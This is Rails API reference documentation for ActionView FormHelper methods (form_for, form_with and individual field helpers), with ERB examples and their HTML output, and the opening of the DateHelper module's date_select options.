Also note that `form_for` doesn't create an exclusive scope. It's still possible to use both the stand-alone [`FormHelper`](formhelper) methods and methods from [`FormTagHelper`](formtaghelper). For example:
```
<%= form_for :person do |f| %>
First name: <%= f.text_field :first_name %>
Last name : <%= f.text_field :last_name %>
Biography : <%= text_area :person, :biography %>
Admin? : <%= check_box_tag "person[admin]", "1", @person.company.admin? %>
<%= f.submit %>
<% end %>
```
This also works for the methods in [`FormOptionsHelper`](formoptionshelper) and [`DateHelper`](datehelper) that are designed to work with an object as base, like [`FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) and [`DateHelper#datetime_select`](datehelper#method-i-datetime_select).
###
[`form_for`](formhelper#method-i-form_for) with a model object
In the examples above, the object to be created or edited was represented by a symbol passed to `form_for`, and we noted that a string can also be used equivalently. It is also possible, however, to pass a model object itself to `form_for`. For example, if `@post` is an existing record you wish to edit, you can create the form using
```
<%= form_for @post do |f| %>
...
<% end %>
```
This behaves in almost the same way as outlined previously, with a couple of small exceptions. First, the prefix used to name the input elements within the form (hence the key that denotes them in the `params` hash) is actually derived from the object's *class*, e.g. `params[:post]` if the object's class is `Post`. However, this can be overwritten using the `:as` option, e.g. -
```
<%= form_for(@person, as: :client) do |f| %>
...
<% end %>
```
would result in `params[:client]`.
Secondly, the field values shown when the form is initially displayed are taken from the attributes of the object passed to `form_for`, regardless of whether the object is an instance variable. So, for example, if we had a *local* variable `post` representing an existing record,
```
<%= form_for post do |f| %>
...
<% end %>
```
would produce a form with fields whose initial state reflect the current values of the attributes of `post`.
### Resource-oriented style
In the examples just shown, although not indicated explicitly, we still need to use the `:url` option in order to specify where the form is going to be sent. However, further simplification is possible if the record passed to `form_for` is a *resource*, i.e. it corresponds to a set of RESTful routes, e.g. defined using the `resources` method in `config/routes.rb`. In this case Rails will simply infer the appropriate URL from the record itself. For example,
```
<%= form_for @post do |f| %>
...
<% end %>
```
is then equivalent to something like:
```
<%= form_for @post, as: :post, url: post_path(@post), method: :patch, html: { class: "edit_post", id: "edit_post_45" } do |f| %>
...
<% end %>
```
And for a new record
```
<%= form_for(Post.new) do |f| %>
...
<% end %>
```
is equivalent to something like:
```
<%= form_for @post, as: :post, url: posts_path, html: { class: "new_post", id: "new_post" } do |f| %>
...
<% end %>
```
However you can still overwrite individual conventions, such as:
```
<%= form_for(@post, url: super_posts_path) do |f| %>
...
<% end %>
```
You can omit the `action` attribute by passing `url: false`:
```
<%= form_for(@post, url: false) do |f| %>
...
<% end %>
```
You can also set the answer format, like this:
```
<%= form_for(@post, format: :json) do |f| %>
...
<% end %>
```
For namespaced routes, like `admin_post_url`:
```
<%= form_for([:admin, @post]) do |f| %>
...
<% end %>
```
If your resource has associations defined, for example, you want to add comments to the document given that the routes are set correctly:
```
<%= form_for([@document, @comment]) do |f| %>
...
<% end %>
```
Where `@document = Document.find(params[:id])` and `@comment = Comment.new`.
### Setting the method
You can force the form to use the full array of HTTP verbs by setting
```
method: (:get|:post|:patch|:put|:delete)
```
in the options hash. If the verb is not GET or POST, which are natively supported by HTML forms, the form will be set to POST and a hidden input called \_method will carry the intended verb for the server to interpret.
### Unobtrusive JavaScript
Specifying:
```
remote: true
```
in the options hash creates a form that will allow the unobtrusive JavaScript drivers to modify its behavior. The form submission will work just like a regular submission as viewed by the receiving side (all elements available in `params`).
Example:
```
<%= form_for(@post, remote: true) do |f| %>
...
<% end %>
```
The HTML generated for this would be:
```
<form action='http://www.example.com' method='post' data-remote='true'>
<input name='_method' type='hidden' value='patch' />
...
</form>
```
### Setting HTML options
You can set data attributes directly by passing in a data hash, but all other HTML options must be wrapped in the HTML key. Example:
```
<%= form_for(@post, data: { behavior: "autosave" }, html: { name: "go" }) do |f| %>
...
<% end %>
```
The HTML generated for this would be:
```
<form action='http://www.example.com' method='post' data-behavior='autosave' name='go'>
<input name='_method' type='hidden' value='patch' />
...
</form>
```
### Removing hidden model id's
The [`form_for`](formhelper#method-i-form_for) method automatically includes the model id as a hidden field in the form. This is used to maintain the correlation between the form data and its associated model. Some ORM systems do not use IDs on nested models so in this case you want to be able to disable the hidden id.
In the following example the Post model has many Comments stored within it in a NoSQL database, thus there is no primary key for comments.
Example:
```
<%= form_for(@post) do |f| %>
<%= f.fields_for(:comments, include_id: false) do |cf| %>
...
<% end %>
<% end %>
```
### Customized form builders
You can also build forms using a customized [`FormBuilder`](formbuilder) class. Subclass [`FormBuilder`](formbuilder) and override or define some more helpers, then use your custom builder. For example, let's say you made a helper to automatically add labels to form inputs.
```
<%= form_for @person, url: { action: "create" }, builder: LabellingFormBuilder do |f| %>
<%= f.text_field :first_name %>
<%= f.text_field :last_name %>
<%= f.text_area :biography %>
<%= f.check_box :admin %>
<%= f.submit %>
<% end %>
```
In this case, if you use this:
```
<%= render f %>
```
The rendered template is `people/_labelling_form` and the local variable referencing the form builder is called `labelling_form`.
The custom [`FormBuilder`](formbuilder) class is automatically merged with the options of a nested [`fields_for`](formhelper#method-i-fields_for) call, unless it's explicitly set.
In many cases you will want to wrap the above in another helper, so you could do something like the following:
```
def labelled_form_for(record_or_name_or_array, *args, &block)
options = args.extract_options!
form_for(record_or_name_or_array, *(args << options.merge(builder: LabellingFormBuilder)), &block)
end
```
If you don't need to attach a form to a model instance, then check out [`FormTagHelper#form_tag`](formtaghelper#method-i-form_tag).
### Form to external resources
When you build forms to external resources sometimes you need to set an authenticity token or just render a form without it, for example when you submit data to a payment gateway number and types of fields could be limited.
To set an authenticity token you need to pass an `:authenticity_token` parameter
```
<%= form_for @invoice, url: external_url, authenticity_token: 'external_token' do |f| %>
...
<% end %>
```
If you don't want to an authenticity token field be rendered at all just pass `false`:
```
<%= form_for @invoice, url: external_url, authenticity_token: false do |f| %>
...
<% end %>
```
form\_with(model: nil, scope: nil, url: nil, format: nil, \*\*options, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 754
def form_with(model: nil, scope: nil, url: nil, format: nil, **options, &block)
options = { allow_method_names_outside_object: true, skip_default_ids: !form_with_generates_ids }.merge!(options)
if model
if url != false
url ||= polymorphic_path(model, format: format)
end
model = _object_for_form_builder(model)
scope ||= model_name_from_record_or_class(model).param_key
end
if block_given?
builder = instantiate_builder(scope, model, options)
output = capture(builder, &block)
options[:multipart] ||= builder.multipart?
html_options = html_options_for_form_with(url, model, **options)
form_tag_with_body(html_options, output)
else
html_options = html_options_for_form_with(url, model, **options)
form_tag_html(html_options)
end
end
```
Creates a form tag based on mixing URLs, scopes, or models.
```
# Using just a URL:
<%= form_with url: posts_path do |form| %>
<%= form.text_field :title %>
<% end %>
# =>
<form action="/posts" method="post">
<input type="text" name="title">
</form>
# With an intentionally empty URL:
<%= form_with url: false do |form| %>
<%= form.text_field :title %>
<% end %>
# =>
<form method="post" data-remote="true">
<input type="text" name="title">
</form>
# Adding a scope prefixes the input field names:
<%= form_with scope: :post, url: posts_path do |form| %>
<%= form.text_field :title %>
<% end %>
# =>
<form action="/posts" method="post">
<input type="text" name="post[title]">
</form>
# Using a model infers both the URL and scope:
<%= form_with model: Post.new do |form| %>
<%= form.text_field :title %>
<% end %>
# =>
<form action="/posts" method="post">
<input type="text" name="post[title]">
</form>
# An existing model makes an update form and fills out field values:
<%= form_with model: Post.first do |form| %>
<%= form.text_field :title %>
<% end %>
# =>
<form action="/posts/1" method="post">
<input type="hidden" name="_method" value="patch">
<input type="text" name="post[title]" value="<the title of the post>">
</form>
# Though the fields don't have to correspond to model attributes:
<%= form_with model: Cat.new do |form| %>
<%= form.text_field :cats_dont_have_gills %>
<%= form.text_field :but_in_forms_they_can %>
<% end %>
# =>
<form action="/cats" method="post">
<input type="text" name="cat[cats_dont_have_gills]">
<input type="text" name="cat[but_in_forms_they_can]">
</form>
```
The parameters in the forms are accessible in controllers according to their name nesting. So inputs named `title` and `post[title]` are accessible as `params[:title]` and `params[:post][:title]` respectively.
For ease of comparison the examples above left out the submit button, as well as the auto generated hidden fields that enable UTF-8 support and adds an authenticity token needed for cross site request forgery protection.
### Resource-oriented style
In many of the examples just shown, the `:model` passed to `form_with` is a *resource*. It corresponds to a set of RESTful routes, most likely defined via `resources` in `config/routes.rb`.
So when passing such a model record, Rails infers the URL and method.
```
<%= form_with model: @post do |form| %>
...
<% end %>
```
is then equivalent to something like:
```
<%= form_with scope: :post, url: post_path(@post), method: :patch do |form| %>
...
<% end %>
```
And for a new record
```
<%= form_with model: Post.new do |form| %>
...
<% end %>
```
is equivalent to something like:
```
<%= form_with scope: :post, url: posts_path do |form| %>
...
<% end %>
```
####
`form_with` options
* `:url` - The URL the form submits to. Akin to values passed to `url_for` or `link_to`. For example, you may use a named route directly. When a `:scope` is passed without a `:url` the form just submits to the current URL.
* `:method` - The method to use when submitting the form, usually either “get” or “post”. If “patch”, “put”, “delete”, or another verb is used, a hidden input named `_method` is added to simulate the verb over post.
* `:format` - The format of the route the form submits to. Useful when submitting to another resource type, like `:json`. Skipped if a `:url` is passed.
* `:scope` - The scope to prefix input field names with and thereby how the submitted parameters are grouped in controllers.
* `:namespace` - A namespace for your form to ensure uniqueness of id attributes on form elements. The namespace attribute will be prefixed with underscore on the generated HTML id.
* `:model` - A model object to infer the `:url` and `:scope` by, plus fill out input field values. So if a `title` attribute is set to “Ahoy!” then a `title` input field's value would be “Ahoy!”. If the model is a new record a create form is generated, if an existing record, however, an update form is generated. Pass `:scope` or `:url` to override the defaults. E.g. turn `params[:post]` into `params[:article]`.
* `:authenticity_token` - Authenticity token to use in the form. Override with a custom authenticity token or pass `false` to skip the authenticity token field altogether. Useful when submitting to an external resource like a payment gateway that might limit the valid fields. Remote forms may omit the embedded authenticity token by setting `config.action_view.embed_authenticity_token_in_remote_forms = false`. This is helpful when fragment-caching the form. Remote forms get the authenticity token from the `meta` tag, so embedding is unnecessary unless you support browsers without JavaScript.
* `:local` - Whether to use standard HTTP form submission. When set to `true`, the form is submitted via standard HTTP. When set to `false`, the form is submitted as a “remote form”, which is handled by Rails UJS as an XHR. When unspecified, the behavior is derived from `config.action_view.form_with_generates_remote_forms` where the config's value is actually the inverse of what `local`'s value would be. As of Rails 6.1, that configuration option defaults to `false` (which has the equivalent effect of passing `local: true`). In previous versions of Rails, that configuration option defaults to `true` (the equivalent of passing `local: false`).
* `:skip_enforcing_utf8` - If set to true, a hidden input with name utf8 is not output.
* `:builder` - Override the object used to build the form.
* `:id` - Optional HTML id attribute.
* `:class` - Optional HTML class attribute.
* `:data` - Optional HTML data attributes.
* `:html` - Other optional HTML attributes for the form tag.
### Examples
When not passing a block, `form_with` just generates an opening form tag.
```
<%= form_with(model: @post, url: super_posts_path) %>
<%= form_with(model: @post, scope: :article) %>
<%= form_with(model: @post, format: :json) %>
<%= form_with(model: @post, authenticity_token: false) %> # Disables the token.
```
For namespaced routes, like `admin_post_url`:
```
<%= form_with(model: [ :admin, @post ]) do |form| %>
...
<% end %>
```
If your resource has associations defined, for example, you want to add comments to the document given that the routes are set correctly:
```
<%= form_with(model: [ @document, Comment.new ]) do |form| %>
...
<% end %>
```
Where `@document = Document.find(params[:id])`.
### Mixing with other form helpers
While `form_with` uses a [`FormBuilder`](formbuilder) object it's possible to mix and match the stand-alone [`FormHelper`](formhelper) methods and methods from FormTagHelper:
```
<%= form_with scope: :person do |form| %>
<%= form.text_field :first_name %>
<%= form.text_field :last_name %>
<%= text_area :person, :biography %>
<%= check_box_tag "person[admin]", "1", @person.company.admin? %>
<%= form.submit %>
<% end %>
```
Same goes for the methods in [`FormOptionsHelper`](formoptionshelper) and [`DateHelper`](datehelper) designed to work with an object as a base, like [`FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) and [`DateHelper#datetime_select`](datehelper#method-i-datetime_select).
### Setting the method
You can force the form to use the full array of HTTP verbs by setting
```
method: (:get|:post|:patch|:put|:delete)
```
in the options hash. If the verb is not GET or POST, which are natively supported by HTML forms, the form will be set to POST and a hidden input called \_method will carry the intended verb for the server to interpret.
### Setting HTML options
You can set data attributes directly in a data hash, but HTML options besides id and class must be wrapped in an HTML key:
```
<%= form_with(model: @post, data: { behavior: "autosave" }, html: { name: "go" }) do |form| %>
...
<% end %>
```
generates
```
<form action="/posts/123" method="post" data-behavior="autosave" name="go">
<input name="_method" type="hidden" value="patch" />
...
</form>
```
### Removing hidden model id's
The `form_with` method automatically includes the model id as a hidden field in the form. This is used to maintain the correlation between the form data and its associated model. Some ORM systems do not use IDs on nested models so in this case you want to be able to disable the hidden id.
In the following example the Post model has many Comments stored within it in a NoSQL database, thus there is no primary key for comments.
```
<%= form_with(model: @post) do |form| %>
<%= form.fields(:comments, skip_id: true) do |fields| %>
...
<% end %>
<% end %>
```
### Customized form builders
You can also build forms using a customized [`FormBuilder`](formbuilder) class. Subclass [`FormBuilder`](formbuilder) and override or define some more helpers, then use your custom builder. For example, let's say you made a helper to automatically add labels to form inputs.
```
<%= form_with model: @person, url: { action: "create" }, builder: LabellingFormBuilder do |form| %>
<%= form.text_field :first_name %>
<%= form.text_field :last_name %>
<%= form.text_area :biography %>
<%= form.check_box :admin %>
<%= form.submit %>
<% end %>
```
In this case, if you use:
```
<%= render form %>
```
The rendered template is `people/_labelling_form` and the local variable referencing the form builder is called `labelling_form`.
The custom [`FormBuilder`](formbuilder) class is automatically merged with the options of a nested `fields` call, unless it's explicitly set.
In many cases you will want to wrap the above in another helper, so you could do something like the following:
```
def labelled_form_with(**options, &block)
form_with(**options.merge(builder: LabellingFormBuilder), &block)
end
```
hidden\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1204
def hidden_field(object_name, method, options = {})
Tags::HiddenField.new(object_name, method, self, options).render
end
```
Returns a hidden input tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown.
#### Examples
```
hidden_field(:signup, :pass_confirm)
# => <input type="hidden" id="signup_pass_confirm" name="signup[pass_confirm]" value="#{@signup.pass_confirm}" />
hidden_field(:post, :tag_list)
# => <input type="hidden" id="post_tag_list" name="post[tag_list]" value="#{@post.tag_list}" />
hidden_field(:user, :token)
# => <input type="hidden" id="user_token" name="user[token]" value="#{@user.token}" />
```
label(object\_name, method, content\_or\_options = nil, options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1141
def label(object_name, method, content_or_options = nil, options = nil, &block)
Tags::Label.new(object_name, method, self, content_or_options, options).render(&block)
end
```
Returns a label tag tailored for labelling an input field for a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). The text of label will default to the attribute name unless a translation is found in the current I18n locale (through helpers.label.<modelname>.<attribute>) or you specify it explicitly. Additional options on the label tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown, except for the `:value` option, which is designed to target labels for [`radio_button`](formhelper#method-i-radio_button) tags (where the value is used in the ID of the input tag).
#### Examples
```
label(:post, :title)
# => <label for="post_title">Title</label>
```
You can localize your labels based on model and attribute names. For example you can define the following in your locale (e.g. en.yml)
```
helpers:
label:
post:
body: "Write your entire text here"
```
Which then will result in
```
label(:post, :body)
# => <label for="post_body">Write your entire text here</label>
```
Localization can also be based purely on the translation of the attribute-name (if you are using [`ActiveRecord`](../../activerecord)):
```
activerecord:
attributes:
post:
cost: "Total cost"
label(:post, :cost)
# => <label for="post_cost">Total cost</label>
label(:post, :title, "A short title")
# => <label for="post_title">A short title</label>
label(:post, :title, "A short title", class: "title_label")
# => <label for="post_title" class="title_label">A short title</label>
label(:post, :privacy, "Public Post", value: "public")
# => <label for="post_privacy_public">Public Post</label>
label(:post, :cost) do |translation|
content_tag(:span, translation, class: "cost_label")
end
# => <label for="post_cost"><span class="cost_label">Total cost</span></label>
label(:post, :cost) do |builder|
content_tag(:span, builder.translation, class: "cost_label")
end
# => <label for="post_cost"><span class="cost_label">Total cost</span></label>
label(:post, :terms) do
raw('Accept <a href="/terms">Terms</a>.')
end
# => <label for="post_terms">Accept <a href="/terms">Terms</a>.</label>
```
month\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1513
def month_field(object_name, method, options = {})
Tags::MonthField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “month”.
```
month_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="month" />
```
The default value is generated by trying to call `strftime` with “%Y-%m” on the object's value, which makes it behave as expected for instances of [`DateTime`](../../datetime) and [`ActiveSupport::TimeWithZone`](../../activesupport/timewithzone).
```
@user.born_on = Date.new(1984, 1, 27)
month_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="date" value="1984-01" />
```
number\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1556
def number_field(object_name, method, options = {})
Tags::NumberField.new(object_name, method, self, options).render
end
```
Returns an input tag of type “number”.
#### Options
* Accepts same options as number\_field\_tag
password\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1186
def password_field(object_name, method, options = {})
Tags::PasswordField.new(object_name, method, self, options).render
end
```
Returns an input tag of the “password” type tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown. For security reasons this field is blank by default; pass in a value via `options` if this is not desired.
#### Examples
```
password_field(:login, :pass, size: 20)
# => <input type="password" id="login_pass" name="login[pass]" size="20" />
password_field(:account, :secret, class: "form_input", value: @account.secret)
# => <input type="password" id="account_secret" name="account[secret]" value="#{@account.secret}" class="form_input" />
password_field(:user, :password, onchange: "if ($('#user_password').val().length > 30) { alert('Your password needs to be shorter!'); }")
# => <input type="password" id="user_password" name="user[password]" onchange="if ($('#user_password').val().length > 30) { alert('Your password needs to be shorter!'); }"/>
password_field(:account, :pin, size: 20, class: 'form_input')
# => <input type="password" id="account_pin" name="account[pin]" size="20" class="form_input" />
```
phone\_field(object\_name, method, options = {}) aliases [`telephone_field`](formhelper#method-i-telephone_field)
Alias for: [telephone\_field](formhelper#method-i-telephone_field) radio\_button(object\_name, method, tag\_value, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1357
def radio_button(object_name, method, tag_value, options = {})
Tags::RadioButton.new(object_name, method, self, tag_value, options).render
end
```
Returns a radio button tag for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). If the current value of `method` is `tag_value` the radio button will be checked.
To force the radio button to be checked pass `checked: true` in the `options` hash. You may pass HTML options there as well.
```
# Let's say that @post.category returns "rails":
radio_button("post", "category", "rails")
radio_button("post", "category", "java")
# => <input type="radio" id="post_category_rails" name="post[category]" value="rails" checked="checked" />
# <input type="radio" id="post_category_java" name="post[category]" value="java" />
# Let's say that @user.receive_newsletter returns "no":
radio_button("user", "receive_newsletter", "yes")
radio_button("user", "receive_newsletter", "no")
# => <input type="radio" id="user_receive_newsletter_yes" name="user[receive_newsletter]" value="yes" />
# <input type="radio" id="user_receive_newsletter_no" name="user[receive_newsletter]" value="no" checked="checked" />
```
range\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1564
def range_field(object_name, method, options = {})
Tags::RangeField.new(object_name, method, self, options).render
end
```
Returns an input tag of type “range”.
#### Options
* Accepts same options as range\_field\_tag
rich\_text\_area(object\_name, method, options = {}) Show source
```
# File actiontext/app/helpers/action_text/tag_helper.rb, line 87
def rich_text_area(object_name, method, options = {})
Tags::ActionText.new(object_name, method, self, options).render
end
```
Returns a `trix-editor` tag that instantiates the Trix JavaScript editor as well as a hidden field that Trix will write to on changes, so the content will be sent on form submissions.
#### Options
* `:class` - Defaults to “trix-content” which ensures default styling is applied.
* `:value` - Adds a default value to the HTML input tag.
* `[:data][:direct_upload_url]` - Defaults to `rails_direct_uploads_url`.
* `[:data][:blob_url_template]` - Defaults to +rails\_service\_blob\_url(“:signed\_id”, “:filename”)+.
#### Example
```
form_with(model: @message) do |form|
form.rich_text_area :content
end
# <input type="hidden" name="message[content]" id="message_content_trix_input_message_1">
# <trix-editor id="content" input="message_content_trix_input_message_1" class="trix-content" ...></trix-editor>
form_with(model: @message) do |form|
form.rich_text_area :content, value: "<h1>Default message</h1>"
end
# <input type="hidden" name="message[content]" id="message_content_trix_input_message_1" value="<h1>Default message</h1>">
# <trix-editor id="content" input="message_content_trix_input_message_1" class="trix-content" ...></trix-editor>
```
search\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1388
def search_field(object_name, method, options = {})
Tags::SearchField.new(object_name, method, self, options).render
end
```
Returns an input of type “search” for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object_name`). Inputs of type “search” may be styled differently by some browsers.
```
search_field(:user, :name)
# => <input id="user_name" name="user[name]" type="search" />
search_field(:user, :name, autosave: false)
# => <input autosave="false" id="user_name" name="user[name]" type="search" />
search_field(:user, :name, results: 3)
# => <input id="user_name" name="user[name]" results="3" type="search" />
# Assume request.host returns "www.example.com"
search_field(:user, :name, autosave: true)
# => <input autosave="com.example.www" id="user_name" name="user[name]" results="10" type="search" />
search_field(:user, :name, onsearch: true)
# => <input id="user_name" incremental="true" name="user[name]" onsearch="true" type="search" />
search_field(:user, :name, autosave: false, onsearch: true)
# => <input autosave="false" id="user_name" incremental="true" name="user[name]" onsearch="true" type="search" />
search_field(:user, :name, autosave: true, onsearch: true)
# => <input autosave="com.example.www" id="user_name" incremental="true" name="user[name]" onsearch="true" results="10" type="search" />
```
telephone\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1397
def telephone_field(object_name, method, options = {})
Tags::TelField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “tel”.
```
telephone_field("user", "phone")
# => <input id="user_phone" name="user[phone]" type="tel" />
```
Also aliased as: [phone\_field](formhelper#method-i-phone_field) text\_area(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1267
def text_area(object_name, method, options = {})
Tags::TextArea.new(object_name, method, self, options).render
end
```
Returns a textarea opening and closing tag set tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`.
#### Examples
```
text_area(:post, :body, cols: 20, rows: 40)
# => <textarea cols="20" rows="40" id="post_body" name="post[body]">
# #{@post.body}
# </textarea>
text_area(:comment, :text, size: "20x30")
# => <textarea cols="20" rows="30" id="comment_text" name="comment[text]">
# #{@comment.text}
# </textarea>
text_area(:application, :notes, cols: 40, rows: 15, class: 'app_input')
# => <textarea cols="40" rows="15" id="application_notes" name="application[notes]" class="app_input">
# #{@application.notes}
# </textarea>
text_area(:entry, :body, size: "20x20", disabled: 'disabled')
# => <textarea cols="20" rows="20" id="entry_body" name="entry[body]" disabled="disabled">
# #{@entry.body}
# </textarea>
```
text\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1165
def text_field(object_name, method, options = {})
Tags::TextField.new(object_name, method, self, options).render
end
```
Returns an input tag of the “text” type tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown.
#### Examples
```
text_field(:post, :title, size: 20)
# => <input type="text" id="post_title" name="post[title]" size="20" value="#{@post.title}" />
text_field(:post, :title, class: "create_input")
# => <input type="text" id="post_title" name="post[title]" value="#{@post.title}" class="create_input" />
text_field(:post, :title, maxlength: 30, class: "title_input")
# => <input type="text" id="post_title" name="post[title]" maxlength="30" size="30" value="#{@post.title}" class="title_input" />
text_field(:session, :user, onchange: "if ($('#session_user').val() === 'admin') { alert('Your login cannot be admin!'); }")
# => <input type="text" id="session_user" name="session[user]" value="#{@session.user}" onchange="if ($('#session_user').val() === 'admin') { alert('Your login cannot be admin!'); }"/>
text_field(:snippet, :code, size: 20, class: 'code_input')
# => <input type="text" id="snippet_code" name="snippet[code]" size="20" value="#{@snippet.code}" class="code_input" />
```
time\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1465
def time_field(object_name, method, options = {})
Tags::TimeField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “time”.
The default value is generated by trying to call `strftime` with “%T.%L” on the object's value. If you pass `include_seconds: false`, it will be formatted by trying to call `strftime` with “%H:%M” on the object's value. It is also possible to override this by passing the “value” option.
### Options
* Accepts same options as time\_field\_tag
### Example
```
time_field("task", "started_at")
# => <input id="task_started_at" name="task[started_at]" type="time" />
```
You can create values for the “min” and “max” attributes by passing instances of [`Date`](../../date) or [`Time`](../../time) to the options hash.
```
time_field("task", "started_at", min: Time.now)
# => <input id="task_started_at" name="task[started_at]" type="time" min="01:00:00.000" />
```
Alternatively, you can pass a [`String`](../../string) formatted as an ISO8601 time as the values for “min” and “max.”
```
time_field("task", "started_at", min: "01:00:00")
# => <input id="task_started_at" name="task[started_at]" type="time" min="01:00:00.000" />
```
By default, provided times will be formatted including seconds. You can render just the hour and minute by passing `include_seconds: false`. Some browsers will render a simpler UI if you exclude seconds in the timestamp format.
```
time_field("task", "started_at", value: Time.now, include_seconds: false)
# => <input id="task_started_at" name="task[started_at]" type="time" value="01:00" />
```
url\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1539
def url_field(object_name, method, options = {})
Tags::UrlField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “url”.
```
url_field("user", "homepage")
# => <input id="user_homepage" name="user[homepage]" type="url" />
```
week\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1530
def week_field(object_name, method, options = {})
Tags::WeekField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “week”.
```
week_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="week" />
```
The default value is generated by trying to call `strftime` with “%Y-W%W” on the object's value, which makes it behave as expected for instances of [`DateTime`](../../datetime) and [`ActiveSupport::TimeWithZone`](../../activesupport/timewithzone).
```
@user.born_on = Date.new(1984, 5, 12)
week_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="date" value="1984-W19" />
```
| programming_docs |
rails module ActionView::Helpers::DateHelper module ActionView::Helpers::DateHelper
=======================================
Action View [`Date`](../../date)
================================
The [`Date`](../../date) Helper primarily creates select/option tags for different kinds of dates and times or date and time elements. All of the select-type methods share a number of common options that are as follows:
* `:prefix` - overwrites the default prefix of “date” used for the select names. So specifying “birthday” would give birthday[month] instead of date[month] if passed to the `select_month` method.
* `:include_blank` - set to true if it should be possible to set an empty date.
* `:discard_type` - set to true if you want to discard the type part of the select name. If set to true, the `select_month` method would use simply “date” (which can be overwritten using `:prefix`) instead of date[month].
MINUTES\_IN\_QUARTER\_YEAR
MINUTES\_IN\_THREE\_QUARTERS\_YEAR
MINUTES\_IN\_YEAR
date\_select(object\_name, method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 290
def date_select(object_name, method, options = {}, html_options = {})
Tags::DateSelect.new(object_name, method, self, options, html_options).render
end
```
Returns a set of select tags (one for year, month, and day) pre-selected for accessing a specified date-based attribute (identified by `method`) on an object assigned to the template (identified by `object`).
#### Options
* `:use_month_numbers` - Set to true if you want to use month numbers rather than month names (e.g. “2” instead of “February”).
* `:use_two_digit_numbers` - Set to true if you want to display two digit month and day numbers (e.g. “02” instead of “February” and “08” instead of “8”).
* `:use_short_month` - Set to true if you want to use abbreviated month names instead of full month names (e.g. “Feb” instead of “February”).
* `:add_month_numbers` - Set to true if you want to use both month numbers and month names (e.g. “2 - February” instead of “February”).
* `:use_month_names` - Set to an array with 12 month names if you want to customize month names. Note: You can also use Rails' i18n functionality for this.
* `:month_format_string` - Set to a format string. The string gets passed keys `:number` (integer) and `:name` (string). A format string would be something like “%{name} (%<number>02d)” for example. See `Kernel.sprintf` for documentation on format sequences.
* `:date_separator` - Specifies a string to separate the date fields. Default is “” (i.e. nothing).
* `:time_separator` - Specifies a string to separate the time fields. Default is “ : ”.
* `:datetime_separator`- Specifies a string to separate the date and time fields. Default is “ — ”.
* `:start_year` - Set the start year for the year select. Default is `Date.today.year - 5` if you are creating new record. While editing existing record, `:start_year` defaults to the current selected year minus 5.
* `:end_year` - Set the end year for the year select. Default is `Date.today.year + 5` if you are creating new record. While editing existing record, `:end_year` defaults to the current selected year plus 5.
* `:year_format` - Set format of years for year select. Lambda should be passed.
* `:day_format` - Set format of days for day select. Lambda should be passed.
* `:discard_day` - Set to true if you don't want to show a day select. This includes the day as a hidden field instead of showing a select field. Also note that this implicitly sets the day to be the first of the given month in order to not create invalid dates like 31 February.
* `:discard_month` - Set to true if you don't want to show a month select. This includes the month as a hidden field instead of showing a select field. Also note that this implicitly sets :discard\_day to true.
* `:discard_year` - Set to true if you don't want to show a year select. This includes the year as a hidden field instead of showing a select field.
* `:order` - Set to an array containing `:day`, `:month` and `:year` to customize the order in which the select fields are shown. If you leave out any of the symbols, the respective select will not be shown (like when you set `discard_xxx: true`. Defaults to the order defined in the respective locale (e.g. [:year, :month, :day] in the en locale that ships with Rails).
* `:include_blank` - Include a blank option in every select field so it's possible to set empty dates.
* `:default` - Set a default date if the affected date isn't set or is `nil`.
* `:selected` - Set a date that overrides the actual value.
* `:disabled` - Set to true if you want show the select fields as disabled.
